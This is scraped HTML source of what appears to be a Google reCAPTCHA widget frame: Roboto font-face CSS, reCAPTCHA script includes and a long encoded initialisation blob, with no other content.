  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2mKsusi90rBZ_2rP1PjxeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2mKsusi90rBZ_2rP1PjxeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2mKsusi90rBZ_2rP1PjxeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wqlMwr1mwoFkw4R5OsKBJRvCqcOqw7zCucKXYnhHwolTWDtrw4vDvnPCvEIrTsOdIEPDqn7Dt8KKwp7DkQgTw4DCncKZw68kbcKvwr/DjizDkk7DjBYuwrTDvUnDp28EPMOfDsK7wrLDkT3DjjLDg8Kfwq8dwoVPCsOAw4wGw7sDTsKKwqg3HsOmWm5zA8O2P8OPSQ55w6EJwrbCrMOWwqRrwr7CpCvDpSNmcRzCqy/DgMK2w5B8wpvDnBvCqC0ywqPCgcKdw6DCkAwNwoLDq1LCjcKze8KSw6nDjcKXwqHDmEIUwpJHwp3ClsOiBcKIwrrChSA8Mg5tRsKEwplSTiEUwphVWMK/w7HCsMOQGRXDncOnWMKKU8KrI1UgwqnCk8KuenzCi8KTImLCtsKib8Kpwpo8aAfCrsK5wobDscOkRsK/w6siw453IhkON3pbw7jCq8OxQ0JNIcOew47ClsOOwrB7wonDm05zMcKUw7Z/ISPCssKtw7XDiGXDpgnDi8Ksw6dfZg1pw4Unw5fDjcK2w69hwozDgRo7wozCjsO0Dkd5wrFDw7cNw4M4wr8hG8OFw41qU1QnFXfCi1YUF0k4wp7CvXtmBmDDuwjDq8KDOMO2QXXCv3p/[base64]/[base64]/[base64]/DmyPCgMKNw4jCpwXCkEDDpwRqw5bCkcOUwqAZRsK+wrPDrybDl8OvPirDn8O9wp8kfBNRCcKeJlF/[base64]/[base64]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[base64]/DicKgLA3DjMOOXcOFw6PDul0wIEvCrcKKegXCuitSwqPDvsOrVWvCgsKawok4wrgXHsOhKcKockTCh3DCkhYKw4IDX3fCusKyw5bCrMOow4bCqMOyw60Hwqpuwq/CksKVwqXDnMOUw5spwobCk1HDnjVJw5PDuMOww6vDpcKqw5zDg8KrVjDCosKZVmUwBMKSPMKaHQPCjsKbw5diwozCnsOAwq3CiRx1b8OQFsKvw6/ChcKbHy/[base64]/DmsOWUMOOwqtPW8Kxw40Xw4XCj8Opw706wo8gw7M3IsKBwrY5cUzDmAABwrsCw5/[base64]/DqMKCw7fDmnB2MCPDqMKnLlHDoEBiDAHDrMO4wofDgcOIwqHChCrCmMKAKALDocOMwowLwrbDmnBlw70MPcKDecKwwqLDucO/JVN6wqjDkggsLTojOcKMw5x7bsOfwrXCgFTDmTBPdsORPRfClMOfwq/DhcKPwo3DjEN4WwgvTSNaJcK4w7QGQXLDl8K2L8KsTR3ChzDCkTvCucO+w5/CggvDpMKcwqHCgMK8CcOvH8K0NwvCj0EiccKSw5DDicO9w4TCm8OYw503wo1Zw6bDp8KHeMKVworCjWbCnsKjZnvDkcOUwpYGNCLDvcKlIMOTOsKawrnCg8O/fBnCg3bCo8Knw7UTwpdjw517I109LQcswoHCuB7DkitnUi5Ow5FwTx4yQsOrfUdEw7B0ECMmwp4ue8Kva8KFeDPDj2/Di8ORw6zDtkHDocO2PRMgIGfCjcK/[base64]/aMObw43CkWtABFxdQHXCvMKxwrE4K8KlD0Bkw7DDvXrDuxPDuFlZcsKYw4pAQcKzwokTw4jDq8Owa1/DocKlcVjCtnfCmsOwCsOOw6/DkVQMw5fCjsOyw4vDucOowrXCgVMTO8O8Lnhyw63Dp8Kfw7nCsMO4wpTDp8KhwqMBw7wdRcKsw7LCjTcrYi8Vw7UULMKDwpbClcOYw60uwrLDqMKTb8OVw5XCj8OkUSXDtMKswoIUw6gaw7BrQXYowolsAHEyFcK0am/DqFEhHHUyw5XDj8OjaMOkQ8OOw4IGw49tw7PCmcK6wr3Cm8KlBSDDklzDlztsaE/CmsOJwpknFgVVw5DCnXxewqfChcKOL8OHw7YawoxpwqdmwpRVwpPDsXHCpl7DoTnCvVnCrSoqD8OHBsKTLErDkSXClCghIcKIwoHDhcKkw6A7VMO4CcOpwoTCsMKSBnLDqMO/wpYewr9gw6bCksOFbBHCicKHLsOmwpLDh8OPwo4kw6EeWDHCg8KpfwfDmw/CrxRoSUouIMOIw43DulwWF1XDr8KVVcOXPsOXRxMYcGkxIyTCiGDDqcK1w4nCg8KMwr1iw7XDhETCigLCsUDDt8ONw4fCosO/wrwyw4p+KyFaT1VKw7rDukLDuXLCuxvCvsK1EAtOemhFwqsAwodUf8OGw7Z9e3bCocKXw47DqMK6SMOddcKqwrTClsKmwrnDkTTCjcO9w7vDuMKeD2AdwqrCiMOew7zDhDJGw5/DpcK3w6bDkj0Qw6swGMKJaGHCusKhw5d/Q8O1EAXDumFUeXIoS8OXw6kGEiXDsUTCpS5VOHZERTPDiMO3wonCoHHClz4zagAiwqwJPkkewrTCtsKkwqFcw5Z/w6/DlMKjwogjwpVBwpPCiQnDrB7CrcKIwrPDvGHCkHvDh8OEwpEowqdlwqlFEMOkwqDDqTUGa8K9w4gFfcOnGMO4bMK/azlwLsKyPMOCaFgZSXEUw4RBw63Dt1siQcKOA2QpwrJjOV/DuCDDqMO1w7sVwr7Ct8OxwrzDvXzDlmwQwrQSSsOtw6xOw6fDmsOvC8Klw4PCvSAiw44JcMKiw4c9elAYw6nDuMKtBsOCw4Y4ajnCv8OKLMK3w4zCssOJwqgiMsOQwoXChsKOTcK3XQTCusORwqrCozzDlDTCj8KgwrzCoMOCYsOdwo/CpcOAamfCmHnDo2/DqcOCwppnwp/DlHd+w6xOw6laO8KYw4/CslLDtcOWJcOdKWF6LMKYRgPClMOTTmY2dMOCHcKTw54bwonCuyw/[base64]/[base64]/DtDQMw5nDj8KowoV6N8KOwpw5ehbCkhlRHwNXwrzCqMOlU0cKwo/[base64]/w5nCr8OvRsKqwofDq37DhxrDvsKLTMKAEcKgFhRnw5rDrmrDiMO2GMO5YMKxbDcDbsO7aMONWiLDvQRRQMKVw7nDn8Ohw77CnU8Pw7s3w4A5w5MZwp/CujjDkwk1wojDnQ3Ct8KtTwoTwp5aw5gTw7YXM8K+w68HH8Opw7TCosOrQ8O5azZfw7/CnMK3CTRJKF/CjsKOw5TCjwbDikbCsMKdYRfDn8OQw5XCszMde8Oqwpg/CVEyecO5wrHDtwjDsVkkwpBzRMK/[base64]/DqQ04w7PCri7Cs8KZwow/[base64]/DhMOpwrcMFFDDoDoQwqQQTMO2V3d0dsK2wqRXHcO2wr/DvsKSPl/CpMO+wp/Cth7Dq8KJw5bDmMOowog1wq1cQUdEwrPCmCBtScKUw6vCv8KKQcOAw7TDgMK5wohSEF1rCsK+YMKYwoMGEMOLMMOsAsOdw6fDj3bCjVrDnMKUwoTCuMKBwqhHZcOqwqjDr1seIDDCh2Icw50rwq0Ew53CjUzCn8OBw5nDoW1Yw7nDu8O/DwnCrcOhw6pdwozChj1cw79Jwrxcw79zw77CncO+TMOowooMwrVhHcKMLcOQeBHCp0nCncODdsKXLcKTwpkOwq52N8O0wqE/wq1Sw4sGI8Kew7LCmMOvV08zw7QRwrvDhsO2FsO9w4TCucKLwrR9wqfDtsKYw63DisOyDDsVwqp0wrsbBglyw4dvO8O1FsObwoQtwpcbw6rCk8KqwooKEcK+wrnCncKuJH/Dm8Kzaxdmw4JvJUPCtcOWJ8OnwqDDlcKvw6HDtARzw5zDucKBwq8XwqLChxbCg8OawrrCm8Kawo8yPiPCpFBzLMOTBMKzc8K/PcO4RcOTw7B4Ek/[base64]/[base64]/[base64]/DhRAeLx/CkMKGH0zDvj3DvlLClm4lw6JCd3XCu8OOX8Krw7jCn8KHw77CsWQPJMO1RxLDicKVw67ClgnCpj3ChsOaR8OGUsKfw5AFwr7Cjj9LNFNzw4BLwpNeIEZYW2F8w6o+wrFTw4/DtWASQVLCpcKqwrRvw69Cw6TCvsK9w6DCmMKsVsO5Ti1Mw6Z2wp02w5wyw7kEw5jDrCDCugrCnsOAw4g9MHp9wqnDjMKDc8OleCE4wqw+PAMMS8OkYhdAXsOUOsK/w43Dl8KPfkfCi8KlHBZMV34Jw5nCqg3DpQbDiGcjVcKOWQzCkkVUbsKlFcODPsOrw7vDgcKsLHUxw5LCgMOVw6ccXwpwRkTCowdNwq7Cr8K6W3LCqHofFhTDs13DgMKaHAVjOXbDlUByw6kywobCnMOwwozDuX/DuMKuD8Okw7LCuBsmwqrCjXfDpHwOUVLDpiREwoUjNMOBw4sVw5JawpYtw4k5w6lQD8Kiw6QSw7XDuD4fCijClsKoGMOTC8O6w6MxEcOOZyfCgVo1wrTCkAbCqUZiwq86w6YLMQY3C1zDvzXDgMOdDcOAWyrCu8KZw4pINzhQw53CtMKkcxnDoTRWw4/DkcKlwrXCjcKQRsKJdlZ5XlRowpIMw6Fjw493wrvCgmLDvE7DiTFww5/DoXoKw6B0RnxTwqbClBrCssK5CjIXA2/DjHfCkcO7aV/[base64]/WsO0w7pTZ8Ovw6QUZcOMwprCmD0iTAU/LEPDkzVhwpY4Rl02VhMnw7UFw6XDrE53OMOTWgLDpAvCqXLDl8KkVMK5w55/WhMKwqcNRGg8VcOebzAbwoLDrHNlwpBLFMKCKSIGN8Ohw4PClMOewr7DiMOyQsO2wpgVWMKEw7zDp8OLwrbDvEkoQUTDhEofwpLDjj/DkzR0wrpxKsK8wprDjMOPwpTCuMOsM23DsB4Uw4zDiMOMI8ODw4wVw5PDoU3DnCHDh3/Cj19CD8ORSQTCmwBPw4/DuFIXwpxFwpwfH0XDmMO2LsK7ccK6TcOLTMKpacOAeAtOYsKmasOqaWdrw7jCmCfCl2/CjD/CmBPDmWN6wqF2P8OSSFoowpzDo3dyCUTDsGgzwrTDnFbDjcK7w7jClW0lw7DCjAw9wrjCp8O/[base64]/Ds8OiB3NZwo/DocKFI8OOEGvCksO7wrzDrsOkw5fCuEVTw5clVj5JwpwUY0Q6WVvDsMOpOEXDqhTCnnfCkMOUWXDCmsKnKxPClG3DniFZOsO+w7bCnkbDgH0gN3vDqF/DlcKMw6M4B3g5XMOPUsKrwojCusKNBRzDigbDs8K0MsO2wrzDucK1R0LDvFDDgAdywozCjcOcF8O2ORZpZUbCmcKdPsO6DcK5FnvChcKWL8K/ZyrDtT3Dh8OHHMKiwoZJwo7Cm8O/w4HDgCskFFnDs2M3wpDCuMKOPsKlwqzDizfCusKmwp7DjcK+K2rChMONP3k+woouKG3DoMO6w7/DlcKIPFF/wr8jw73DugINw6lqKWbDkDo9w6PDnVDDkj3DlcKDaATDnsKFwo7Dq8KZw5IIQBMJw6EgIcOxY8KFNkDCusKNwoTCisO/[base64]/[base64]/CiA5fM8KYwrfDsxNldcOaHcO+w6YIQsOywqY5GGoUwpAwHn/CuMObw4BxUwjDhy9NJAzDvgYFCMOHw5PCsRUzw6DDlsKXw4MBCMKOwr/DiMOsD8O6w6LDnCbDl04tbMKKwpgvw5ltP8KvwpEIbcKaw6fDhkpUGi/DrA09cl1aw47CoHnCosKTw47DqHdXJMKaYwLDkVXDlAbCkgTDrg3DrMKCw53DtjdTwqI+IcOEwobCgG/CtsOAbcOhwrzDuSQfNk/DjsO5woPDnVMoAVHDtcK/dsK/[base64]/[base64]/[base64]/Dg8Onw7fDqMKfK1TCu8KPwoI8w5DCncKLw5rDumvDksKewr7DiETCrcKTw5vDrHTDosKRVBLCtsK2wq3DsD/DuizDsRxpw6gmMsO+UcKwwrDCvETDkMOaw6dgUsKKwo3CtsKOEkc1wpjCik7CtcKtwr9WwooXGMKlCsO/BsOzWngQwqBEUMK4wqzCgXPChSVvwp7DsMKiNsOxw4MlRcKxWhkIwrhqwq82esKHDMKyY8OAUm99wo/CpcOtPFcdYlZkBWFGY0nDin5cB8OdV8OuwpHDsMKfQTtsQcODLyEjbMKOw6bDqXkUwo9NYx/Clkp8WETDgsOYw6XDicK9GQbCsilvLRnDmWPDkcK3YVjDgXNmwqjCk8KHwpHDuWLCp1glw5bCpsOkwoIKw77CmcKjWsOEDcOfw4/Cn8OfDzExE3LDm8OeOMKyw5QOIcOxG03DtsOMXMKiL0vDr1TCnsKAw4/CknfDiMKEEsOkw6fCiWcSLx/ChDEOwr/DqcKCb8KbbsOKQ8KSw6LDqCTCv8OQwqDCgsKoMWs7wpHCjcORwrLCrxszdcOPw6/CoElcwqHDpsOYwr3DqcO3w7bDhsOAEcOgwoTCjHrDiX7DnRlQw5hSwobDunEswpnCl8Kww63DsEpCHTNfC8O0SMOkTMOCT8KYbAtIw5d9w5A7wr5gEUzDjwp3YMOTJ8K3wo4pwq3DusOzYEDCvxJ/w5kUwonCuEpcwpx4woMbNRnCjHpgOmhBw5DCn8OrBcK2LXXDqcOdwoRNw4HDmMOgDcKfwrNew5opIig4wo1QCHzClS7CngvDgm3CrhXCgFFMw73CnzzCssO9w7/[base64]/d8KFw4swJMOxw5PDicOfw6FewqvDgknCtB1Maz02MCA2S8OwXHDCpSHDscOtwobDg8Oiw6Ysw6XCqwJwwrllwrnDnsKYMBUgRsK4esOfcsOMwr/Dl8OGw7bClHzDqihxAsO+KMKdTMOaPcOXw4/Cn10ewrTCgHA6w5YWw4wEw4XCgsK/wr/Dh3PCv2vDh8OZGQvDky3CvMOdKGJWw55+w7nDn8KNw4UcOhjCtMKCOlZmNWtkNsK1wpcHwqcmDGtdw4FwwqrCgsOpw7fDrsOywr9ga8Kvw6x5w5/DpMOSw4ogQsOReDfDvsOwwqV/LMKBw5rCjMOwY8K5w4MrwqsXw7cywoPCmsKdwrkiw5bCoFfDqGodw7fDjEXCvzZhdmbDpWTDl8O1w4XDqkPCgsKww4nCrl/DhsOUQsONw4rDj8ObZhV4w5DDucOXRUXDg2dWw7zDug8jwqEMMH/CqhZiw7EaPS/DgT3Do0XCrFl2HF8VPsO7wpdyCcKODwrDiMORw5fDgcOqQsOvY8Ksw6TDsCzDgcKfW1RYwrvDgRnDlsKKIcO9G8OOwrDDrcK3DsKyw4XCtsOkY8Orw7/CqMK2wqzCmcOwQQ5Gw5PDmijDkMKWw6BUQcKCw4wHfsORDcOzOTbDsMOCAcOwbMObwpUJZcKqwrTDgy5Ww48MKhNuDcOtQS/Dv0QwPsKeH8K9w7nCvhrCpmbDl18yw6XCrGkSwq/CnDBUA0TCp8KLwrp+w71SOD7Dkk1HwpPCu0E8FELDksOHw7zDkytkT8K/[base64]/ClHrCmMOBwr5bIH98wqsQQTnCpjzClsOJQj4CwqTCsAsvQU8ZM2QAXBzDhxRPw7o/w5ZtL8Kew5ZUVMOrQ8K5w45Lw5ssYSFgw73DvGBLw4tRKcOHw5ogwqnDpkzCtw0FJMOpw4Bdw6FtXsOpw7zDjCjDpVfDr8OMw5zDo1oVQyphwrrDqAAQw4XCtD/Cv3/DiGUiwqBjW8KNw78hwpMEwqY7HsKXw4LCocKIwoJiDUDCmMOUDTUOK8KEUMOaBirDhMOYK8KjJi9df8K9A0bChsOWw5DDv8O1LDTDusOYw47DksKWPxYnwofCoVfCs0Aaw60EX8KDw5s/[base64]/Dm8KMdF0Cw4UKLgABwq/Chlk5dMO4woLCsEp5bkHCt1Vuw57Dlklfw7bCu8OceyJfdTvDoBnCqzw5aC9Yw7BiwrYqE8Ojw6zCh8KjWnsswoBwchLCjcOiwp8Vwq88wqrCuWnCisKeEQLCsyFRCMOSaRDDrRExXMKiw4c3OFJ2eMOKwrh/esKDJ8OBDXlcLw7CoMO5a8OubUjDscO9Hy/DjybClh4/w4PDs0wMSsO2wqPDo0gPGDUpw7fDqcORUwo2C8O5EcK1wp/[base64]/DlsKhwpJYAMOpSVfDsz4qwp1Xw7QHEE0kwp7DnMOxw7wRDHlPCj7Cr8KYBsK1asORw4NHESkrwqIRwq/CkG99w4jCtsOlIsOaBMOVAMK9bQPCvkhJdUrDjsKSwqNkLMOpw5DDqMKcXi7Cjj7DhMKfLcKSwoARw4HCncOdwoHDu8KSeMOew7LCkm4eSMOKwo/[base64]/ClMOIQsKkEW/Cnz3ClToBVcKbw5nDksOhw7F+woEfCcKww5Z8NhLDkR8EF8OKBsKDeSMOw4M2csKxWsKDwpbDjsKBwr9ONWDCosOuw7/DnxvCpG7DscOyGsOlwqnDqFTClkbDlWLDhWsUwo9KecOawrjDscOIwpkJw57Dp8O9flFXw64sLMOqUVoEwpwEw5nCpVFkXwjDlS/CncOMw6IfWcKvwoQmw5Jfw57DisKJcUECwoPDqXVUYMO3IcO5EsKuwpPCgXJZaMKSwpDDr8ODAEwhw5TDncOxw4ZAT8OwwpLCuwU7cSXDvhXDrcKZwo4Lw5HDtMKxwqLDmATDkH3CuQLDoMOxwqhHw4piWsKZwopmUWcVUMKlKkdsKcKmwq5Vw7fCvi/DrWnCllHDgsKlwrTDpG/CrMKWwqjCiT3DpMORw57CgAY5w483wrxqw4gPJFYoR8KTwrZpw6fDq8OewrnCsMKLRDfCjsKVaSkvecKZfMOYXMKUw4ZdDMKiw4oKKTHDkcKIwqbCmXQPwqjDtD/CnV3CsBgXKEBGwoDCkXfCqMKqU8K8wpQpSsKCH8OLwpDCsEc+Q3psWcK7w5E+wpFbwpxtwpvDhBvCs8OMw5QMw5/[base64]/[base64]/DpcOSw6Uef1HDj8KXCcOxR8OZRcK/w